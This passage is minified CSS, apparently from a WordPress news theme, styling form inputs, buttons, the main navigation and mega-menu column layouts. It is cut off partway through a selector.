a.button{display:inline-block}a.pencisc-button.button{border:none}.pencisc-button{margin-bottom:17px}.pencisc-button-margin-right{margin-right:10px;margin-bottom:10px}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea{color:#313131;border:1px solid #ececec;padding:10px 43px 10px 15px;font-weight:400;font-size:12px;font-size:1.2rem;-webkit-appearance:textfield;background:transparent}.site-footer input[type="text"],.site-footer input[type="email"],.site-footer input[type="url"],.site-footer input[type="password"],.site-footer input[type="search"],.site-footer input[type="number"],.site-footer input[type="tel"],.site-footer input[type="range"],.site-footer input[type="date"],.site-footer input[type="month"],.site-footer input[type="week"],.site-footer input[type="time"],.site-footer input[type="datetime"],.site-footer input[type="datetime-local"],.site-footer input[type="color"],.site-footer textarea{border-color:#313131;color:#888;background:transparent}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus{outline:none}select{border:1px solid #ececec;background:transparent}select:focus{outline:none}.site-footer select{border-color:#313131;color:#888}textarea{width:100%}input.invalid{border-color:red!important}a{color:#000}a:hover{color:#3f51b5}.main-navigation{z-index:2}.main-navigation ul li,.main-navigation ol li{margin-bottom:0;margin-left:0}.main-navigation .menu li a i{margin-right:5px}.main-navigation>div.menu ul li a{padding:0 18px;line-height:60px}.main-navigation>ul:not(.children)>li{float:left}.main-navigation>ul:not(.children)>li>a{padding:0 18px;line-height:60px}.main-navigation>ul:not(.children)>li ul.sub-menu{border-top:3px solid #3f51b5}.main-navigation>ul:not(.children)>li:hover>a,.main-navigation>ul:not(.children)>li:active>a,.main-navigation>ul:not(.children)>li.current-category-ancestor>a,.main-navigation>ul:not(.children)>li.current-menu-ancestor>a,.main-navigation>ul:not(.children)>li.current-menu-item>a{background-color:#3f51b5;color:#fff}.main-navigation>ul:not(.children)>li.highlight-button{height:60px;display:flex;align-items:center}.main-navigation>ul:not(.children)>li.highlight-button>a{color:#fff;background-color:#3f51b5}.main-navigation>ul:not(.children)>li.highlight-button:hover>a,.main-navigation>ul:not(.children)>li.highlight-button:active>a,.main-navigation>ul:not(.children)>li.highlight-button.current-category-ancestor>a,.main-navigation>ul:not(.children)>li.highlight-button.current-menu-ancestor>a,.main-navigation>ul:not(.children)>li.highlight-button.current-menu-item>a{opacity:.8}.main-navigation.penci_disable_padding_menu>ul:not(.children)>li.highlight-button>a{padding:6px 10px;line-height:1.3;min-height:0}.main-navigation.penci_disable_padding_menu>ul:not(.children)>li{float:left;padding-right:30px}.main-navigation.penci_disable_padding_menu>ul:not(.children)>li:last-child{padding-right:0}.main-navigation.penci_disable_padding_menu>ul:not(.children)>li>a{padding-left:0;padding-right:0}.main-navigation.penci_disable_padding_menu>ul:not(.children)>li:hover>a,.main-navigation.penci_disable_padding_menu>ul:not(.children)>li:active>a,.main-navigation.penci_disable_padding_menu>ul:not(.children)>li.current-category-ancestor>a,.main-navigation.penci_disable_padding_menu>ul:not(.children)>li.current-menu-ancestor>a,.main-navigation.penci_disable_padding_menu>ul:not(.children)>li.current-menu-item>a{background:transparent;color:#3f51b5}.main-navigation.penci_disable_padding_menu>ul:not(.children)>li.highlight-button>a{padding-left:10px;padding-right:10px;background:transparent;color:#3f51b5;border:1px solid #3f51b5}.main-navigation.penci_disable_padding_menu ul.menu>li>a:hover{background:transparent;color:#3f51b5}.main-navigation.penci_enable_line_menu>ul:not(.children)>li>a{position:relative}.main-navigation.penci_enable_line_menu>ul:not(.children)>li>a:before{content:'';position:absolute;left:50%;top:0;width:0;height:3px;background-color:#3f51b5;opacity:0;transition:all .3s}.main-navigation.penci_enable_line_menu>ul:not(.children)>li:hover>a:before,.main-navigation.penci_enable_line_menu>ul:not(.children)>li:active>a:before,.main-navigation.penci_enable_line_menu>ul:not(.children)>li.current-menu-item>a:before{opacity:1;left:0;width:100%}.main-navigation.penci_enable_line_menu>ul:not(.children)>li.highlight-button>a:before{content:none}.main-navigation ul{display:none;list-style:none;margin:0;padding-left:0;text-align:center}.main-navigation ul ul{box-shadow:0 2px 5px rgba(0,0,0,.2);float:left;text-align:left;position:absolute;top:100%;left:0;opacity:0;margin-top:-1px;padding:10px 0;visibility:hidden;z-index:99999;transition:all .3s ease-in-out;background-color:#fff}.penci_dark_layout .main-navigation ul ul{box-shadow:0 1px 5px rgba(255,255,255,.08);-webkit-box-shadow:0 1px 5px rgba(255,255,255,.08);-moz-box-shadow:0 1px 5px rgba(255,255,255,.08)}.main-navigation ul ul ul{top:-10px;left:100%}.main-navigation ul ul li:hover>ul,.main-navigation ul ul li.focus>ul{left:100%}.main-navigation ul ul>li{padding:0}.main-navigation ul ul a{width:220px;padding:6px 18px;line-height:1.35;font-size:13px;font-size:1.3rem}.main-navigation ul li:hover>ul,.main-navigation ul li.active>ul{opacity:1;visibility:visible}.main-navigation ul li:hover>a,.main-navigation ul li:active>a{background:transparent;color:#3f51b5}.main-navigation ul>a{padding:12px 24px}.main-navigation li{display:inline-block;position:relative}.main-navigation li.penci-mega-menu>a:after,.main-navigation li.menu-item-has-children>a:after,.main-navigation li.page_item_has_children>a:after{content:"\f107";padding-left:7px;display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.main-navigation li li.menu-item-has-children>a:after,.main-navigation li li.page_item_has_children>a:after{content:"\f105";padding-right:0;position:relative;float:right;display:inline-block;display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.main-navigation li.current-category-ancestor>a,.main-navigation li.current-menu-ancestor>a,.main-navigation li.current-menu-item>a{color:#3f51b5}.main-navigation a{font-size:14px;font-size:1.4rem;font-weight:700;display:block;text-decoration:none;line-height:2.57;color:#111;text-transform:uppercase;transition:all .3s}.main-navigation a:hover{background-color:#3f51b5;color:#fff}.main-navigation.pencimn-slide_down ul ul{-webkit-transition:all .27s ease-in-out;-moz-transition:all .27s ease-in-out;-o-transition:all .27s ease-in-out;transition:all .27s ease-in-out;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;-o-transform-origin:0 0;transform-origin:0 0;-webkit-transform:rotateX(-90deg);-moz-transform:rotateX(-90deg);-ms-transform:rotateX(-90deg);-o-transform:rotateX(-90deg);transform:rotateX(-90deg)}.main-navigation.pencimn-slide_down ul li:hover>ul{-webkit-transform:rotateX(0deg);-moz-transform:rotateX(0deg);-ms-transform:rotateX(0deg);-o-transform:rotateX(0deg);transform:rotateX(0deg)}.main-navigation.pencimn-fadein_up ul ul{-ms-transform:translateY(10px);transform:translateY(10px)}.main-navigation.pencimn-fadein_up ul li:hover>ul{-ms-transform:translateY(0);transform:translateY(0)}.main-navigation.pencimn-fadein_down ul ul{-ms-transform:translateY(-10px);transform:translateY(-10px)}.main-navigation.pencimn-fadein_down ul li:hover>ul{-ms-transform:translateY(0);transform:translateY(0)}.main-navigation.pencimn-fadein_left ul ul{-ms-transform:translateX(-10px);transform:translateX(-10px)}.main-navigation.pencimn-fadein_left ul li:hover>ul{-ms-transform:translateX(0);transform:translateX(0)}.main-navigation.pencimn-fadein_right ul ul{-ms-transform:translateX(10px);transform:translateX(10px)}.main-navigation.pencimn-fadein_right ul li:hover>ul{-ms-transform:translateX(0);transform:translateX(0)}.main-navigation ul.menu>li.megamenu>ul.sub-menu{width:1400px;left:50%}.penci-container-full .main-navigation ul.menu>li.megamenu>ul.sub-menu{width:100%;left:0}.penci-container-1080 .main-navigation ul.menu>li.megamenu>ul.sub-menu{width:1080px;margin-left:-540px}.penci-container-1170 .main-navigation ul.menu>li.megamenu>ul.sub-menu{width:1170px;margin-left:-585px}.main-navigation ul.menu>li.megamenu{position:static}.main-navigation ul.menu>li.megamenu>ul.sub-menu{padding:10px 0 0;display:table;table-layout:fixed;background:#fff;margin-left:-700px}.main-navigation ul.menu>li.megamenu>ul.sub-menu>li{min-width:200px;max-width:300px;display:table-cell;vertical-align:top;padding:0;margin:0;position:relative}.main-navigation ul.menu>li.megamenu>ul.sub-menu>li>a{display:block;width:100%;position:relative;padding-bottom:10px}.main-navigation ul.menu>li.megamenu>ul.sub-menu>li>a:after{content:'';position:absolute;left:18px;bottom:0;opacity:.9;width:60px;border-bottom:1px solid #dedede}.main-navigation ul.menu>li.megamenu>ul.sub-menu>li>ul.sub-menu{visibility:visible;opacity:1;transform:none;-webkit-transform:none;-moz-transform:none;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;position:static;border:none;display:block;width:100%}.main-navigation ul.menu>li.pennews-megamenu-2col>ul.sub-menu{-moz-column-count:2;-webkit-column-count:2;column-count:2}.main-navigation ul.menu>li.pennews-megamenu-3col>ul.sub-menu{-moz-column-count:3;-webkit-column-count:3;column-count:3}.main-navigation ul.menu>li ul.sub-menu li.pennews-megamenu>ul.sub-menu{-moz-column-count:2;-webkit-column-count:2;column-count:2;width:300px}.main-navigation ul.menu>li ul.sub-menu li.pennews-megamenu-3col>ul.sub-menu{-moz-column-count:3;-webkit-column-count:3;column-count:3;width:450px}#site-navigation ul.menu>li.megamenu>ul.sub-menu>li>ul.sub-menu li,#site-navigation ul.menu>li.megamenu>ul.sub-menu>li>ul.sub-menu li a{display:block;width:100%}@media only screen and (max-width:1400px){#site-navigation ul.menu>li.megamenu>ul.sub-menu{left:0;margin-left:0}}.main-navigation ul.menu>li.pennews-megamenu>ul.sub-menu{width:1400px;padding:15px 0;left:-700px;-moz-column-count:4;-webkit-column-count:4;column-count:4}.main-navigation ul.menu>li.pennews-megamenu-2col>ul.sub-menu{-moz-column-count:2;-webkit-column-count:2;column-count:2}.main-navigation ul.menu>li.pennews-megamenu-3col>ul.sub-menu{-moz-column-count:3;-webkit-column-count:3;column-count:3}.main-navigation ul.menu>li ul.sub-menu li.pennews-megamenu>ul.sub-menu{-moz-column-count:2;-webkit-column-count:2;column-count:2;width:300px}.main-navigation ul.menu>li ul.sub-menu li.pennews-megamenu-3col>ul.sub-menu{-moz-column-count:3;-webkit-column-count:3;column-count:3;width:450px}@media screen and (max-width:1170px){.main-navigation>ul:not(.children)>li>a{padding-left:8px;padding-right:8px}.main-navigation.penci_disable_padding_menu>ul:not(.children)>li{padding-right:20px}}@media screen and (min-width:1024px){.main-navigation ul{display:block}}.site-main .comment-navigation,.site-main .posts-navigation,.site-main .post-navigation{margin:0 0 1.5em;overflow:hidden}.comment-navigation .nav-previous,.posts-navigation .nav-previous,.post-navigation .nav-previous{float:left;width:50%}.comment-navigation .nav-next,.posts-navigation .nav-next,.post-navigation .nav-next{float:right;text-align:right;width:50%}#sidebar-nav li.penci-mega-menu .penci-content-megamenu,#sidebar-nav li.mega-penci-mega-menu .penci-content-megamenu{display:none!important}#site-navigation .menu li.mega-penci-mega-menu,#site-navigation .menu li.penci-mega-menu{position:static!important}#site-navigation .menu li.mega-penci-mega-menu>ul.sub-menu,#site-navigation .menu li.mega-penci-mega-menu>ul.mega-sub-menu,#site-navigation .menu li.penci-mega-menu>ul.sub-menu,#site-navigation .menu li.penci-mega-menu>ul.mega-sub-menu{display:block;width:100%!important;max-width:1400px;left:50%;margin-left:-700px;padding:0!important;clear:both;margin-right:0;background:#fff;overflow:hidden;margin-bottom:-1px}#site-navigation .menu li.mega-penci-mega-menu>ul.sub-menu li,#site-navigation .menu li.mega-penci-mega-menu>ul.mega-sub-menu li,#site-navigation .menu li.penci-mega-menu>ul.sub-menu li,#site-navigation .menu li.penci-mega-menu>ul.mega-sub-menu li{padding:0!important;width:100%;display:block}#site-navigation .menu li.mega-penci-mega-menu.penci-megamenu-fullwidth>ul.sub-menu,#site-navigation .menu li.mega-penci-mega-menu.penci-megamenu-fullwidth>ul.mega-sub-menu,#site-navigation .menu li.penci-mega-menu.penci-megamenu-fullwidth>ul.sub-menu,#site-navigation .menu li.penci-mega-menu.penci-megamenu-fullwidth>ul.mega-sub-menu{max-width:100%;margin-left:-50%}#site-navigation .menu li.mega-penci-mega-menu.penci-megamenu-width1080>ul.sub-menu,#site-navigation .menu li.mega-penci-mega-menu.penci-megamenu-width1080>ul.mega-sub-menu,#site-navigation .menu li.penci-mega-menu.penci-megamenu-width1080>ul.sub-menu,#site-navigation .menu li.penci-mega-menu.penci-megamenu-width1080>ul.mega-sub-menu{max-width:1080px;margin-left:-540px}#site-navigation .menu li.mega-penci-mega-menu.penci-megamenu-width1170>ul.sub-menu,#site-navigation .menu li.mega-penci-mega-menu.penci-megamenu-width1170>ul.mega-sub-menu,#site-navigation .menu li.penci-mega-menu.penci-megamenu-width1170>ul.sub-menu,#site-navigation .menu li.penci-mega-menu.penci-megamenu-width1170>ul.mega-sub-menu{max-width:1170px;margin-left:-585px}#site-navigation .menu li.mega-penci-mega-menu:hover>ul.sub-menu,#site-navigation .menu li.mega-penci-mega-menu:hover>ul.mega-sub-menu,#site-navigation .menu li.penci-mega-menu:hover>ul.sub-menu,#site-navigation .menu li.penci-mega-menu:hover>ul.mega-sub-menu{left:50%}#site-navigation .penci-megamenu-container .penci-megamenu{width:100.1%}#site-navigation .penci-megamenu{width:100%;margin-bottom:-1px;overflow:hidden;display:table;margin-left:auto;margin-right:auto}#site-navigation .penci-megamenu a.mega-menu-link{display:none}#site-navigation .penci-megamenu .penci-mega-child-categories{width:16.66667%;display:table-cell;vertical-align:top;background:#fff;padding:10px 0;position:relative}#site-navigation .penci-megamenu .penci-mega-child-categories.col-mn-3{width:25%}#site-navigation .penci-megamenu .penci-mega-child-categories.col-mn-4{width:20%}#site-navigation .penci-megamenu .penci-mega-child-categories.col-mn-5{width:16.66667%}#site-navigation .penci-megamenu .penci-mega-child-categories.col-mn-6{width:14.28571%}#site-navigation .penci-megamenu .penci-mega-child-categories.col-mn-7{width:12.5%}#site-navigation .penci-megamenu .penci-mega-child-categories:after{content:"";width:1px;height:100%;position:absolute;top:0;right:0;background-color:#ECECEC}#site-navigation .penci-megamenu .penci-mega-child-categories>a.mega-menu-link{display:none}#site-navigation .penci-megamenu .penci-mega-child-categories a{min-width:0;display:block;font-size:13px;text-align:left;line-height:1.3;margin:0;padding:5px 0;position:relative;width:100%;background-color:inherit}#site-navigation .penci-megamenu .penci-mega-child-categories a span{position:relative;z-index:2;background-color:inherit;display:inline-block;padding:0 20px}#site-navigation .penci-megamenu .penci-mega-child-categories a.cat-active{background-color:inherit;color:#3f51b5;position:relative}#site-navigation .penci-megamenu .penci-mega-child-categories.penci-child_cat-style-1 a:after{content:"";display:block;position:absolute;top:50%;margin-left:20px;margin-top:-.5px;-webkit-transition:width,0.4s ease-in-out;-o-transition:width,0.4s ease-in-out;transition:width,0.4s ease-in-out;border-bottom:1px solid;width:0;opacity:.3;right:0;box-shadow:none;-webkit-box-shadow:none;color:inherit}#site-navigation .penci-megamenu .penci-mega-child-categories.penci-child_cat-style-1 a:hover:after{width:calc(100% + 20px)}#site-navigation .penci-megamenu .penci-mega-child-categories.penci-child_cat-style-2{padding:20px 0 20px 20px}#site-navigation .penci-megamenu .penci-mega-child-categories.penci-child_cat-style-2:after{content:none}#site-navigation .penci-megamenu .penci-mega-child-categories.penci-child_cat-style-2 .mega-cat-child{text-align:right;margin-bottom:10px}#site-navigation .penci-megamenu .penci-mega-child-categories.penci-child_cat-style-2 .mega-cat-child span{padding:0 10px}#site-navigation .penci-megamenu .penci-mega-child-categories.penci-child_cat-style-2 .mega-cat-child:last-child{margin-bottom:0}#site-navigation .penci-megamenu .penci-mega-child-categories.penci-child_cat-style-2 .mega-cat-child.cat-active{background-color:#f2f2f2}#site-navigation .penci-megamenu .penci-content-megamenu{display:table-cell}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-row{width:100%;display:none}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-row.row-active{display:block}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-row_content{vertical-align:top;width:100%}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post{width:20%;padding:0 0 17px;float:left;margin-bottom:0;text-transform:none;position:relative}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post:before{position:absolute;content:'';right:0;top:0;bottom:0;width:1px;background:#ececec;z-index:1}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.mega-row-1:not(.penci-post-border-bottom) .penci-mega-post{border-bottom:0}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-3 .penci-mega-post{width:33.33333%}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-3 .penci-mega-post.penci-mega-post-3,#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-3 .penci-mega-post.penci-mega-post-6{margin-left:auto;float:right}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4 .penci-mega-post{width:25%}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post{width:16.66667%}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post{width:14.28571%}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-8 .penci-mega-post{width:12.5%}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-8 .penci-mega-post:nth-child(8n):before,#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post:nth-child(7n):before,#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post:nth-child(6n):before,#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-5 .penci-mega-post:nth-child(5n):before,#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4 .penci-mega-post:nth-child(4n):before,#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-3 .penci-mega-post:nth-child(3n):before{content:none}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-8 .penci-mega-post:nth-child(8n+1),#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post:nth-child(7n+1),#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post:nth-child(6n+1),#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-5 .penci-mega-post:nth-child(5n+1),#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4 .penci-mega-post:nth-child(4n+1),#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-3 .penci-mega-post:nth-child(3n+1){clear:both}#site-navigation .penci-megamenu .penci-content-megamenu.penci-content-megamenu-style-2{padding:20px 10px 0}#site-navigation .penci-megamenu .penci-content-megamenu.penci-content-megamenu-style-2 .penci-mega-meta{padding-left:0;padding-right:0}#site-navigation .penci-megamenu .penci-content-megamenu.penci-content-megamenu-style-2 .penci-mega-latest-posts .penci-mega-post{padding:0 9px 17px}#site-navigation .penci-megamenu .penci-content-megamenu.penci-content-megamenu-style-2 .penci-mega-latest-posts .penci-mega-post:before{content:none}#site-navigation .penci-megamenu .penci-mega-thumbnail{display:block;margin:0 0 12px;position:relative;z-index:1}#site-navigation .penci-megamenu .penci-mega-thumbnail img{display:block}#site-navigation .penci-megamenu .penci-mega-thumbnail a{width:100%}#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name{position:absolute;bottom:0;left:0;z-index:3;width:auto;float:left;background:#000;font-size:10px;font-size:1rem;text-align:left;transition:all .3s;color:#fff;display:inline-block;font-size:1rem;text-transform:none;font-weight:500;padding:0 5px;height:16px;line-height:16px;font-family:"Roboto",sans-serif}#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name:hover{background:#3f51b5}#site-navigation .penci-megamenu .penci-mega-thumbnail:hover .mega-cat-name{background:#3f51b5}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a:not(.mega-cat-name){margin:0;padding:0;min-width:0;border-bottom:none;position:relative;line-height:1.3;font-size:13px;width:100%}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a:not(.mega-cat-name):hover{background-color:transparent;color:#3f51b5}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-thumbnail a{transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-thumbnail a:hover{opacity:.9}#site-navigation .penci-megamenu .penci-mega-meta{padding-left:10px;padding-right:5px}#site-navigation .penci-megamenu .penci-mega-thumbnail img{width:100%;height:auto}#site-navigation .penci-megamenu .post-mega-title{word-break:break-word;text-align:center;margin:0;font-size:12px;font-weight:600}#site-navigation .penci-megamenu .post-mega-title a{text-transform:none;text-align:left}#site-navigation .penci-megamenu .penci-mega-date{line-height:1;font-size:11px;color:#999;margin-top:8px;margin-bottom:0;text-align:left;font-weight:400}#site-navigation .penci-megamenu .penci-mega-date i{margin-right:3px}#site-navigation .penci-megamenu-fullwidth .penci-mega-child-categories{width:14.28571%}#site-navigation .penci-max-megamenu ul li:hover>ul,#site-navigation .penci-max-megamenu .main-navigation ul ul li.focus>ul{display:block!important}#site-navigation .penci-max-megamenu .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-5 .penci-mega-post:nth-child(5n+1),#site-navigation .penci-max-megamenu .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4 .penci-mega-post:nth-child(4n+1){clear:none;clear:both}#site-navigation .penci-max-megamenu .mega-block-title{margin-top:0;margin-bottom:24px;color:#111;text-transform:uppercase;font-weight:600}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-flyout>.mega-sub-menu a{line-height:25px}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-flyout a.mega-cat-child,#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-flyout .penci-content-megamenu a{line-height:1.3em}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu{position:static}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu .mega-sub-menu_content{width:100%;display:flex;flex-wrap:wrap}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu{width:100%!important;padding:20px 0;margin-top:-1px}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu .mega-sub-menu{border:0;box-shadow:none;position:relative;left:0!important;width:auto!important;min-width:0;max-width:100%;display:block!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu .mega-sub-menu li{padding:5px 0;border:0;box-shadow:none;font-size:13px;text-transform:uppercase;font-weight:700}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu .mega-sub-menu li a{line-height:25px}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li{padding:0 30px;border-left:1px solid #f1f1f1;border-bottom:0;overflow:hidden;font-size:15px;text-transform:none;font-weight:400;display:block}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li a,#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li .img{display:inline-block;max-width:100%}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li .penci-megamenu{margin-top:-25px}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li .penci-megamenu a.mega-menu-link{display:none}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li:first-child{border-left:0}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-item-type-widget ul{left:0!important;box-shadow:none!important;border:0!important;display:block!important;text-align:left}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-item-type-widget li{border:0;text-align:left!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-item-type-widget a{line-height:1.4;text-align:left!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-1-of-1{width:100%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-1-of-2{width:50%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-2-of-2{width:100%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-1-of-3{width:33.33333%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-2-of-3{width:66.66667%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-3-of-3{width:100%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-1-of-4{width:25%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-2-of-4{width:50%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-3-of-4{width:75%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-4-of-4{width:100%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-1-of-5{width:20%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-2-of-5{width:40%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-3-of-5{width:60%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-4-of-5{width:80%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-5-of-5{width:100%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-1-of-6{width:16.66667%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-2-of-6{width:33.33333%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-3-of-6{width:50%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-4-of-6{width:66.66667%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-5-of-6{width:83.33333%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-6-of-6{width:100%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-1-of-7{width:14.28571%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-2-of-7{width:28.57143%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-3-of-7{width:42.85714%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-4-of-7{width:57.14286%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-5-of-7{width:71.42857%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-6-of-7{width:85.71429%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-7-of-7{width:100%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-1-of-8{width:12.5%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-2-of-8{width:25%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-3-of-8{width:37.5%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-4-of-8{width:50%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-5-of-8{width:62.5%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-6-of-8{width:75%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-7-of-8{width:87.5%!important}#site-navigation 